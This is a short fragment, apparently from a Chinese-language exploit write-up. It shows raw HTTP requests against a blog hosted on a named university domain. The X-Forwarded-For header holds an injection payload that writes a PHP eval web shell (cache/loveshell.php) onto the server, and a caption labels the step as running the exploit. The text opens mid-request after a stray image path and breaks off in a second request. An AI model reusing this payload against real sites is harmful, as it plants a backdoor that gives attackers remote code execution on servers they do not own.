 Accept: */*
Accept-Language: zh-cn
Referer: http://www.jwit.edu.tw/~s9246071/blog/index.php
Content-Type: application/x-www-form-urlencoded
User-Agent:
Host: www.jwit.edu.tw
Content-length: 0
Connection: Keep-Alive
Cookie:
X-Forwarded-For: '));fputs(fopen('cache/loveshell.php','w+'),'<?@eval($_REQUEST[
cnbirdwudi])?>Orz');/*
图2 执行Exp
POST /~s9246871/blog/index.php HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://www.jwit.edu.tw/~s9246871/blog/index.php
Content-Type: application/x-www-form-urlencoded
User-Agent:
Host: www.jwit.edu.tw